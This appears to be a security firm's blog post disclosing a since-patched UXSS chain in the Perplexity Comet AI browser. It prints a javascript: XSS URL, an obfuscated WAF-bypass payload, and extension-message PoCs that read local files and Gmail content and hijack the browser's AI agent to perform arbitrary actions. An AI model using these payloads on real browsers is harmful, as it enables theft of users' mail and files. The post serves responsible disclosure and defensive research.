Intro
The beauty of composability is that it lets you build complex systems with speed and agility, but that same composability spawns weird state machines, aka “vulnerabilities”, that slip past developers’ cognitive load and only show up when an attacker deliberately assembles them.
Top hackers are pretty great at finding bugs that emerge from layers of abstraction in highly composable stacks. My favorite example is Google Project Zero’s Pegasus/ForcedEntry case study.
What’s beautiful is that every link in the chain, from a crafted iMessage to full device compromise, is individually simple and, in many cases, easy for AI agents to find. Hacktron AI will happily locate an integer overflow in xpdf or even generate a Turing-complete JBIG2 payload when you scaffold the prompt carefully. But hand an agent iMessage and say “hack this” and it’ll be clueless about where to start. A complex chain like ForcedEntry takes months of human effort to discover and weaponize; current models hardly run for hours, GPT-5 runs for 2 hours to exploit a buffer overflow in libiec61850
All of this shows that the “drop-in AI hacker” that secures your infra and code is a marketing lie. These systems are great at many things, but they’re not a replacement for the best humans, at least for now. Pairing AI agents with top researchers accelerates identification and mitigation.
In that spirit, I want to share a case study: how Hacktron researchers found a UXSS in Perplexity Comet and then taught Hacktron to catch it.
Perplexity Comet
Here is the PoC before we dive in!
I have been using Perplexity Comet, it’s a great product, nicely integrated with Chromium for real computer-use workflows.
From their site:
“Comet is an AI-powered browser that acts as a personal assistant and thinking partner.
Boost your focus, streamline your workflow, and turn curiosity into momentum.”
Comet is built on Chromium and ships with Comet Assistant, an AI agent that can perform almost any in-browser task a normal user could, driven by prompts.
As security researchers, we care that the tools we rely on daily are secure and we typically understand their internals well enough to poke.
How does Comet work?
Most of Comet Assistant’s inner workings live inside the extension. The diagram shows a high-level view of how it all fits together.

Looking at the extension source, the manifest has this bit:
"externally_connectable": { "matches": ["https://*.perplexity.ai/*"]}This caught my eye. externally_connectable lets whitelisted origins talk to the extension via chrome.runtime.connect() / chrome.runtime.sendMessage().
A wildcard like https://*.perplexity.ai/* means any subdomain under perplexity.ai can reach the extension. From an attacker’s perspective, a single XSS on any subdomain is an initial foothold to poke extension surfaces.

I guessed that it would lead to UXSS, and shared with my team to initiate long running task of looking over all the perplexity ai subdomains for an XSS.
Note
All the classic extension footguns: loose external message listeners, over-permissive content scripts, risky DOM sinks (scripting.executeScript, document.write, innerHTML), and overly broad web_accessible_resourcesare already encoded into our carefully crafted Hacktron agents to spot with precision during reviews.
hacktron --agent chrome_extensionThe hunt for XSS
And the hunt begins. We enumerated subdomains and started poking around for anything interesting. One of them was running Discourse, so we kicked off Hacktron to hunt for a Discourse 0-day XSS and save some time. In parallel, we pulled down JavaScript from several other subdomains and ran our CLI to scan them for DOM XSS as well.
I was 100% sure we will find a DOM XSS. DOM XSS remains one of the most prevalent vulnerabilities across modern web applications, whether you’re using React, another framework, or vanilla JavaScript. In both our recent OpenAI Atlas vulnerability disclosure and other real-world cases, the main entry point for exploitation has been DOM-based XSS on a subdomain, where untrusted data flows into dangerous browser sinks.
To help teams catch these issues early, we use our DOM XSS pack to quickly surface risky sinks and potential vulnerabilities across the codebase. On top of that, we provide a React security agent that focuses on common framework-specific patterns.
Download the CLI and scan your code with:
hacktron --agent domxssNote
Note: this CLI pack is not exhaustive. For a demo of our continuous CI/CD and auditing workflows with more extensive rules that pinpoint insecure usages, reach out to hello@hacktron.ai.
Before Hacktron finished, sudi stumbled on an easy win instead:
https://fellowship.perplexity.ai/logout?returnTo=javascript:x

However, Cloudflare WAF blocks any XSS payload, so we needed a bypass. Another researcher of ours came out of nowhere and dropped the bypass for the WAF.

This actually turned out to be such an elegant bypass. I leave it to reader to understand it.
java\nscript:\na\n=\n'r")';甲="javascript"+":<img"+" src=x"+" onerror"+"=aler"+"t(documen"+"t.domain"+a[2]+">";\ntop["locat"+"ion"]=甲;Escalating to UXSS
Any origin matching externally_connectable can hit listeners via chrome.runtime.sendMessage.
A quick search for chrome.runtime.onMessageExternal.addListener/onConnectExternal showed action handlers like:
COMET_CLOSE_SIDECAR,DEACTIVATE_SCREENSHOT_TOOL,MAKE_TASK_VISIBLE,MOVE_THREAD_TO_SIDECARTEST_RUN_ACTION,RUN_IDLE_TEST,CALL_TOOL(this one is juicy)
A typical call:
chrome.runtime.sendMessage("npclhjbddhklpbnacpjloidibaggcgon", { type: "TYPE", requestId: 1, method: "methodName", args: [""]});For instance, sudi noticed that RUN_IDLE_TEST uses the chrome.debugger.sendCommand API with the command DOMSnapshot.captureSnapshot which basically allows us to have access to the full DOM tree
chrome.runtime.sendMessage("npclhjbddhklpbnacpjloidibaggcgon", { type: "RUN_IDLE_TEST", message: { url: "https://google.com" }}, res => { console.log("Extension replied:", res);});
As shown in the screenshot, both snapshotHtml and snapshotAxTree include the serialized DOM. Because the handler accepts file:// URIs, the RUN_IDLE_TEST action lets an attacker fetch and read responses from arbitrary origins, including local files, effectively exposing cross-origin and local data.
SOP Bypass
Meanwhile, I started Hacktron which found one interesting API: the CALL_TOOL and startAgentFromPerplexity.

The code for those calls is as below:
const Uo = "CALL_TOOL",if (e.type === Uo) return n(await EI(e, t));[...]class yI { constructor(t, n) { this.scopedLogger = t, this.sender = n, this.GetContent = n0(ap)(this.GetContent)
} async GetContent(t, n = !1) { [...] } async GetSidecarContext(t) { [...] } async SearchBrowser(t) { [...] } async GetVisibleTabScreenshot(t) { [...] } async OpenTab(t) { [...] } async CloseTabs(t) { [...] } async GroupTabs(t){ [...] } async UngroupTabs(t) { [...] } async SearchTabGroups(t) { [...] }}We can use that to open any page and read that content. The following is the PoC for reading mail.gmail.com web page data.
await chrome.runtime.sendMessage('npclhjbddhklpbnacpjloidibaggcgon',{ "type": "CALL_TOOL", "method": "OpenTab", "request": { "key": "unknown", "request_id": "unknown", "url": "https://mail.gmail.com/" }})await chrome.runtime.sendMessage('npclhjbddhklpbnacpjloidibaggcgon',{ "type": "CALL_TOOL", "method": "GetContent", "request": { "goal_id": "0", "pages": [ { "url": "https://mail.gmail.com/", "id": 903156428 } ],[...]})Failed attempt to escalate to RCE
Initially, the team tried to escalate to RCE by using chrome privileged pages which didn’t yield any result. Essentially, the idea is to do something like this report.

We tried to install a malicious extension with high privilege, which didn’t yield any result.

Assistant UXSS
But as Hacktron pointed out earlier, there was a control_browser message listener which was interesting to escalate to UXSS.
chrome.runtime.onConnectExternal.addListener(port => { // ... port.onMessage.addListener(async t => { if (t.action === "startAgentFromPerplexity") { // connects to wss://www.perplexity.ai, creates a task runner await a.startTask(); } });});
The startAgentFromPerplexity opens a websocket to Perplexity’s backend and forwards the task. The backend returns selectors based on page responses, and the extension executes the resulting actions (clicks, etc.) in the page.
With this, we can open any URL and make the agent perform arbitrary actions.
Watch the full PoC where we are using the XSS to read gmail contents and change the perplexity username.
We immediately reached out to Perplexity through security@perplexity.ai and their security lead Kyle on Twitter, who was very helpful and got it fixed in a few days.
Disclosure Timeline
The Perplexity team was quick to respond and patched the vulnerability within a day.
| Date | Event |
|---|---|
| Aug 19, 2025 | Hacktron reported via security@perplexity.ai |
| Aug 20, 2025 | Hot patch released in 24 hours |
| Aug 21, 2025 | Hacktron team validated the fix |
| - | Perplexity awarded us with $6,000 bounty for responsible disclosure. |
Hacktron CLI Release
We are releasing the agents that we created out of this research for free to run. It includes React common footguns and chrome extension vulnerabilities.
Download the CLI and review your code:
hacktron --agent chrome_extensionhacktron --agent domxssAbout Us
Our security research team is world-class: top-ranked CTF competitors, DEF CON-published researchers, acclaimed creators, and leading bug bounty hunters. We’ve hacked everything from browsers and operating systems to mobile apps, desktop software, and massive web platforms. Hacking stuff is our bread and butter.
Chances are, you’ve used something we’ve helped make more secure.
We’re now channeling that expertise into Hacktron: AI agents that bring real offensive capability into every stage of the software lifecycle.
Meet our team at https://www.hacktron.ai/#team.
Please contact us at app.hacktron.ai/contact or hello@hacktron.ai to discuss how we can help secure your product. You can also join our waitlist to be notified when we open up access more broadly. If you are building AI agents, send us an email. We hacked Cluely, Windsurf, now Perplexity, and work with teams closely to secure agentic systems.
